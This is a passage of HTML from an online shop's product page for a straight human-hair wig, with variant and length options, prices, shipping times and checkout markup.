                    <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g id="Communication / Share_iOS_Export"> <path id="Vector" d="M9 6L12 3M12 3L15 6M12 3V13M7.00023 10C6.06835 10 5.60241 10 5.23486 10.1522C4.74481 10.3552 4.35523 10.7448 4.15224 11.2349C4 11.6024 4 12.0681 4 13V17.8C4 18.9201 4 19.4798 4.21799 19.9076C4.40973 20.2839 4.71547 20.5905 5.0918 20.7822C5.5192 21 6.07899 21 7.19691 21H16.8036C17.9215 21 18.4805 21 18.9079 20.7822C19.2842 20.5905 19.5905 20.2839 19.7822 19.9076C20 19.4802 20 18.921 20 17.8031V13C20 12.0681 19.9999 11.6024 19.8477 11.2349C19.6447 10.7448 19.2554 10.3552 18.7654 10.1522C18.3978 10 17.9319 10 17 10" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </g> </g></svg>
                  </button>
                </span>
                <div data-wau-modal-content="social-sharing" style="display: none">
                  
                  <div class="share-icons" style="display: flex;justify-content: center;align-items: center;gap: 15px;">
   <a
      title="WhatsApp"
      href="https://wa.me/8618520224621?text=https://www.baisiwig.com/en-ca/products/baisi-piano-color-straight-wig"
      class="WhatsApp"
      target="_blank" style="display: grid;
    justify-items: center;">
      <svg xmlns="http://www.w3.org/2000/svg" aria-label="WhatsApp" role="img" viewBox="0 0 512 512" width="40px" height="40px" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><rect width="512" height="512" rx="15%" fill="#25d366"></rect><path fill="#25d366" stroke="#ffffff" stroke-width="26" d="M123 393l14-65a138 138 0 1150 47z"></path><path fill="#ffffff" d="M308 273c-3-2-6-3-9 1l-12 16c-3 2-5 3-9 1-15-8-36-17-54-47-1-4 1-6 3-8l9-14c2-2 1-4 0-6l-12-29c-3-8-6-7-9-7h-8c-2 0-6 1-10 5-22 22-13 53 3 73 3 4 23 40 66 59 32 14 39 12 48 10 11-1 22-10 27-19 1-3 6-16 2-18"></path></g></svg>
        <span class="social-name">WhatsApp</span>
    </a>

  


  

  

</div>
<style>
.share-icons svg{
  border-radius: 50%;
  width: 40px;
  height: 40px;
}
.social-name{
  line-height: 30px;
  font-size: 13px;
}
</style>
                </div>
                 <div class="clear"></div>
      

</div>
    
    <div class="product__section-contentWrapper span-6 md-span-6 sm-span-12 auto">
      <div class="product__section-content">
        <div class="product__section-details">
          <div class="product__section--header" >
            
         
            
            <h1 class="product__section-title product-title">BAISI Piano Color Straight Hair Wig</h1>
            <div class="title-row">
              <div product-id="6648053301331" product-handle="baisi-piano-color-straight-wig" class="alireviews-review-star-rating"></div>
              <div class="product-single__order"><span></span></div>
            </div>
            


<div id="product-price" class="price price--on-sale " data-price >
  
   
  <div class="price__pricing-group">
    
    <dl class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular Price</span>
      </dt>
      <dd>
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$160.98</span>
        </span>
      </dd>
    </dl>
    
    <dl class="price__sale">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale Price</span>
      </dt>
      <dd>
        <span class="price-item price-item--sale" data-sale-price>
          <span class=money>$160.98</span>
        </span>
      
        
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular Price</span>
      </dt>
  
        <dd>
        
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$365.86</span>
        </span>
      </dd>

          
    </dl>

       
          
          <span class='discounttext'>Discounted Price:&nbsp;&nbsp;<span class='discountPriceItem'><span class=money>$152.98</span></span> </span>   
        










<!-- custom code -->






  
  
  
  
  

  

    
      
        
                  
          
        <div class="coupon_point_box">
          <ul id="scroll"  style="height: inherit;border-bottom: 0px dashed #e1e1e1 !important;">
          

          
          </ul>
        </div>
       

        
      
    

  

  
   
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </dl>
</div>
<style>

  span.discountPriceItem {
    font-size: 20px;
    color: #ffc107;
    font-weight:600;
    display: block;
    text-align: center;
}
span.discounttext {
    font-size: 14px;
    color: #ffffff;
    border: 2px solid #ffc107;
    padding: 5px 5px;
    background-color: #000;
    font-family: sans-serif;
    width: 230px;
    margin-bottom: 8px;
    display: flex;
    align-items: center;
}
@media screen and (min-width: 741px){
  span.discounttext{
     border: 5px solid #ffc107;
  }

}
.priceshow{
    display:flex;
    margin-right: 5px;
}
.discounttextHide{
  display:none !important;

}
.reduceitemprice{
    width:60%;
    font-weight: 600;  
   color: #000;
    border-radius: 5px;
    font-size: 17px;
    padding: 3px;
 
  background-color:#ffe5fa;
}
  .reduceitemprice .money{
      color: #d90443;
  }
  .Udiscountprice{
      width:60%;
      background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
    margin: 5px 0;
  }
   .Udiscountprice .money{
     color: rgb(255, 211, 0);
  }
  .Udiscountitem{
       color: rgb(255, 211, 0);
  }
</style>
<form method="post" action="/en-ca/cart/add" id="product-form-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39527915159635">
              <select style="display:none;" name='id'>
                
                  <option value="39527915159635" selected="selected"></option>
                
                  <option value="39527945338963" ></option>
                
                  <option value="39527945371731" ></option>
                
                  <option value="39527945404499" ></option>
                
                  <option value="39527945437267" ></option>
                
                  <option value="39527945470035" ></option>
                
                  <option value="39527945502803" ></option>
                
                  <option value="39527945535571" ></option>
                
                  <option value="39527915323475" ></option>
                
                  <option value="39527945568339" ></option>
                
                  <option value="39527945601107" ></option>
                
                  <option value="39527945633875" ></option>
                
                  <option value="39527945666643" ></option>
                
                  <option value="39527945699411" ></option>
                
                  <option value="39527945732179" ></option>
                
                  <option value="39527945764947" ></option>
                
              </select>
              <div class="spi-banner">
                
              </div><!-- /#spi-banner --><input type="hidden" name="product-id" value="6648053301331" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>   
                 <div class='Installments'>
                    <div class='InstallmentsBox'> 
                      <div class='InstallmentsText'> 4 interest-free payments of&nbsp;&nbsp; <span class='InstallmentsPrice' id='InstallmentsPrice'>$40.25</span>&nbsp;&nbsp;
                       with
                     </div>
                      <div class='InstallmentsImg'>
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJx7j557n9ofMu80B17CaRsv4d4AcVAkuay5sRT0B_471_187.png?v=1767166586' alt=''  height="24"> 
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJxC3BVpAlofMuc0CFLDL9qI-YVn_FQkuay5sRT0A_532_185.png?v=1767166593' alt=''   height="24"> 
                      </div>  
                        
                    </div>
                </div> 
               
                  
                   
<form method="post" action="/en-ca/cart/add" id="product-form-template--15976335671379__main" accept-charset="UTF-8" class="product__form-container product_form relative" enctype="multipart/form-data" data-product-form="
 { &quot;money_format&quot;: &quot;\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e&quot;,
   &quot;enable_history&quot;: true,
   &quot;sold_out&quot;: &quot;Sold Out&quot;,
   &quot;button&quot;: &quot;Add to Cart&quot;,
   &quot;unavailable&quot;: &quot;Unavailable&quot;,
   &quot;savings&quot;: &quot;{{ savings }} OFF&quot;,
   &quot;quickview&quot;: false,
   &quot;featured_product&quot;: false,
   &quot;swatches&quot;: &quot;swatches&quot;
 }
" data-product-id="6648053301331"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<div class="product__variants-swatches mt4 mb6 no-js-hidden" data-section="template--15976335671379__main" data-url="/en-ca/products/baisi-piano-color-straight-wig">
                       
                         <div class="swatches__container js-variant-selector firstOptionNew" data-option-index="1" data-other-options='["option2","option3"]'>
  <p class="swatches__option-name h5"><strong>Type:</strong> <span id="selected-option-1" class="swatches__option-value">4x4 Closure Wig</span></p>

  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="4x4ClosureWig" data-value="4x4ClosureWig">
        
      <input type="radio" id="template--15976335671379__main-Type-0"
          class="swatches__form--input"
          name="type"
          value="4x4 Closure Wig"
          form="product-form-template--15976335671379__main"
          data-position="1"
          checked="checked">
    

        <label class="swatches__form--label" for="template--15976335671379__main-Type-0" tabindex="0">
          4x4 Closure Wig
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="FrontalLaceWIG" data-value="FrontalLaceWIG">
        
      <input type="radio" id="template--15976335671379__main-Type-1"
          class="swatches__form--input"
          name="type"
          value="Frontal Lace WIG"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Type-1" tabindex="0">
          Frontal Lace WIG
          
        </label>
      </div>
    
    
  
</div>

                       
                         <div class="swatches__container js-variant-selector " data-option-index="2" data-other-options='["option1","option3"]'>
  <p class="swatches__option-name h5"><strong>Length:</strong> <span id="selected-option-2" class="swatches__option-value">16</span></p>

  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="16" data-value="16">
        
      <input type="radio" id="template--15976335671379__main-Length-0"
          class="swatches__form--input"
          name="length"
          value="16"
          form="product-form-template--15976335671379__main"
          data-position="2"
          checked="checked">
    

        <label class="swatches__form--label" for="template--15976335671379__main-Length-0" tabindex="0">
          16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="18" data-value="18">
        
      <input type="radio" id="template--15976335671379__main-Length-1"
          class="swatches__form--input"
          name="length"
          value="18"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Length-1" tabindex="0">
          18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="20" data-value="20">
        
      <input type="radio" id="template--15976335671379__main-Length-2"
          class="swatches__form--input"
          name="length"
          value="20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Length-2" tabindex="0">
          20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="22" data-value="22">
        
      <input type="radio" id="template--15976335671379__main-Length-3"
          class="swatches__form--input"
          name="length"
          value="22"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Length-3" tabindex="0">
          22
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="24" data-value="24">
        
      <input type="radio" id="template--15976335671379__main-Length-4"
          class="swatches__form--input"
          name="length"
          value="24"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Length-4" tabindex="0">
          24
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="26" data-value="26">
        
      <input type="radio" id="template--15976335671379__main-Length-5"
          class="swatches__form--input"
          name="length"
          value="26"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Length-5" tabindex="0">
          26
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="28" data-value="28">
        
      <input type="radio" id="template--15976335671379__main-Length-6"
          class="swatches__form--input"
          name="length"
          value="28"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Length-6" tabindex="0">
          28
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="30" data-value="30">
        
      <input type="radio" id="template--15976335671379__main-Length-7"
          class="swatches__form--input"
          name="length"
          value="30"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Length-7" tabindex="0">
          30
          
        </label>
      </div>
    
    
  
</div>

                       
                     </div><noscript class="product__variants-select product-form__noscript-wrapper-template--15976335671379__main">
                    <div class="product-form__input product-form__input--dropdown">
                      <label class="form__label" for="Variants-template--15976335671379__main">Select Option</label>
                      <div class="select">
                        <select name="id" id="Variants-template--15976335671379__main" class="styled-select"><option
                              selected="selected"
                              
                              value="39527915159635"
                            >
                              4x4 Closure Wig / 16

                              - $160.98
                            </option><option
                              
                              
                              value="39527945338963"
                            >
                              4x4 Closure Wig / 18

                              - $173.12
                            </option><option
                              
                              
                              value="39527945371731"
                            >
                              4x4 Closure Wig / 20

                              - $202.28
                            </option><option
                              
                              
                              value="39527945404499"
                            >
                              4x4 Closure Wig / 22

                              - $221.71
                            </option><option
                              
                              
                              value="39527945437267"
                            >
                              4x4 Closure Wig / 24

                              - $242.37
                            </option><option
                              
                              
                              value="39527945470035"
                            >
                              4x4 Closure Wig / 26

                              - $266.66
                            </option><option
                              
                              
                              value="39527945502803"
                            >
                              4x4 Closure Wig / 28

                              - $334.68
                            </option><option
                              
                              
                              value="39527945535571"
                            >
                              4x4 Closure Wig / 30

                              - $407.57
                            </option><option
                              
                              
                              value="39527915323475"
                            >
                              Frontal Lace WIG / 16

                              - $191.34
                            </option><option
                              
                              
                              value="39527945568339"
                            >
                              Frontal Lace WIG / 18

                              - $218.07
                            </option><option
                              
                              
                              value="39527945601107"
                            >
                              Frontal Lace WIG / 20

                              - $237.50
                            </option><option
                              
                              
                              value="39527945633875"
                            >
                              Frontal Lace WIG / 22

                              - $273.95
                            </option><option
                              
                              
                              value="39527945666643"
                            >
                              Frontal Lace WIG / 24

                              - $310.39
                            </option><option
                              
                              
                              value="39527945699411"
                            >
                              Frontal Lace WIG / 26

                              - $344.40
                            </option><option
                              
                              
                              value="39527945732179"
                            >
                              Frontal Lace WIG / 28

                              - $383.27
                            </option><option
                              
                              
                              value="39527945764947"
                            >
                              Frontal Lace WIG / 30

                              - $431.86
                            </option></select>
                      </div>
                    </div>
                  </noscript>

                  <input class="formVariantId" name="" type="hidden" value="39527915159635">
                <input type="hidden" name="product-id" value="6648053301331" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form>


                     
                       <div class="codeImg">
                           <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/8_8c92835e-d9aa-4321-9b30-07bb2ecd512d.png?v=1767516433" alt="">
                            <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/40.png?v=1767516434" alt="">
                             <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/150.jpg?v=1767516436" alt="">
                             
                       </div>
                      

        
                <div style="background: #ffc439;padding: 10px 15px;font-size: 16px;border: 3px solid #fd4d15;outline: 3px solid #2196F3;outline-offset: -10px;">
                  Our wig cap is medium size, if you want small or large wig cap, pls leave a note in your shopping cart when you place the order.
We can customize it for you!
                </div>
              


                
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/43467567865856.png?v=1705918693" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_cap_size" >Cap Size</button>
                </span>
                <div data-wau-modal-content="popup_content_cap_size" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/456434_800x.jpg?v=1737755839" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/12313453523.png?v=1705918674" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_length_guide" >See Length Guide</button>
                </span>
                <div data-wau-modal-content="popup_content_length_guide" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/45454444_800x.jpg?v=1737755833" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/76845454.png?v=1705920026" alt="length guide" style="width: 24px;height: 24px;position: relative;top: 5px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup-content" >Shipping Time</button>
                </span>
                <div data-wau-modal-content="popup-content" style="display: none">
                  <style>
table {
    border-spacing: 0;
    width: 100%;
}

th, td {
    text-align: left;
    padding: 10px;
    border: solid 1px #000;
}
</style>
<table>
<tbody>
<tr>
<th>Country/Areas</th>
<th>Estimated Time</th>
<th>Shipping Free</th>
</tr>
<tr>
<td>America</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>Canada</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>United Kingdom</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>European</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>Australia</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>South America and Africa</td>
<td>4-7 Working Days</td>
<td>Free</td>
</tr>
</tbody>
</table>
                </div>
<div class="product__section--qty qty-selection" data-product-qty >
                  <label for="qty-6648053301331" class="h5">Quantity</label>
                  <a class="down quantity-control-down" field="quantity">-</a>
                    <input id="qty-6648053301331" min="1" type="text" name="quantity" class="js-qty-input quantity" value="1" />
                  <a class="up quantity-control-up" field="quantity">+</a>
                </div>
<div class="product__section--buttons product-add" ><form method="post" action="/en-ca/cart/add" id="product-form-buttons-template--15976335671379__main" accept-charset="UTF-8" class="product__form-buttons js-prod-form-submit relative" enctype="multipart/form-data" data-product-id="6648053301331"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<input class="formVariantId" name="id" type="hidden" value="39527915159635">
                    <input class="formQty" type="hidden" name="quantity" value="1" />
                    <div class="note note-success js-added-msg" style="display: none">
                      <b>Added to Cart</b>&nbsp;&nbsp;&nbsp;<a class="underline" href="/en-ca/cart">View Cart</a> or <a class="underline" href="/en-ca/collections/all">Continue Shopping</a>.
                    </div>
                    <div class="note note-error js-error-msg" style="display: none">
                      <b>Cart Error</b>&nbsp;&nbsp;&nbsp;Some items became unavailable. Update the quantity and try again.
                    </div>

                    <input id="addToCart" type="submit" name="button" class="add clearfix AddtoCart js-ajax-submit  secondary-button"  value="Add to Cart"  />

                  
                     <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:19424763,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;BAISI HAIR&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;JC8RHF24CLGES&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=JC8RHF24CLGES\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e140f2fd4ef7a5fa2ed7dd414b20e445" buyer-country="CA" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:39527915159635,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39527945338963,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39527945371731,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39527945404499,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39527945437267,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39527945470035,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39527945502803,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39527945535571,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39527915323475,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39527945568339,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39527945601107,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39527945633875,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39527945666643,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39527945699411,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39527945732179,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39527945764947,&quot;requiresShipping&quot;:true}]" shop-id="19424763" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
                     <input type="hidden" name="product-id" value="6648053301331" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>
<div class="product-text__block" >
                    
                      <div class="product-text__block-icon">

                        <svg class="icon--testament-secure " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="22px" width="22px" viewBox="0 0 16 21" xml:space="preserve">
      <g class="hover-fill" fill="">
        <path d="M13.7142856,7.33333334 L12.7619047,7.33333334 L12.7619047,5.42857143 C12.7619047,2.8 10.6285713,0.66666667 7.9999999,0.66666667 C5.37142847,0.66666667 3.23809513,2.8 3.23809513,5.42857143 L3.23809513,7.33333334 L2.28571418,7.33333334 C1.23809513,7.33333334 0.380952273,8.1904762 0.380952273,9.23809524 L0.380952273,18.7619048 C0.380952273,19.8095238 1.23809513,20.6666667 2.28571418,20.6666667 L13.7142856,20.6666667 C14.7619047,20.6666667 15.6190476,19.8095238 15.6190476,18.7619048 L15.6190476,9.23809524 C15.6190476,8.1904762 14.7619047,7.33333334 13.7142856,7.33333334 Z M5.14285704,5.42857143 C5.14285704,3.84761906 6.41904752,2.57142858 7.9999999,2.57142858 C9.58095224,2.57142858 10.8571428,3.84761906 10.8571428,5.42857143 L10.8571428,7.33333334 L5.14285704,7.33333334 L5.14285704,5.42857143 Z M13.7142856,18.7619048 L2.28571418,18.7619048 L2.28571418,9.23809524 L13.7142856,9.23809524 L13.7142856,18.7619048 Z M7.9999999,15.9047619 C9.04761898,15.9047619 9.90476184,15.0476191 9.90476184,14 C9.90476184,12.9523809 9.04761898,12.0952381 7.9999999,12.0952381 C6.95238084,12.0952381 6.09523799,12.9523809 6.09523799,14 C6.09523799,15.0476191 6.95238084,15.9047619 7.9999999,15.9047619 Z" fill-rule="nonzero"></path>
      </g>
      <style>.product-text__block-icon .icon--testament-secure:hover .hover-fill { fill: ;}</style>
    </svg>






                      </div>
                    
                    
                    
                      <div class="product-text__block-content">
                        
                          100% Guaranteed safe checkout
                        
                      </div>
                    
                    
                      <div class="product-text__block-textcontent">
                          <p>Whether you pay via PayPal or credit card, the payment will be 100% safe and easy. if you don't receive the items or have any quality problem you will get 100% refund.</p>
                          <div class="product-page-info__payments">
                            
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path 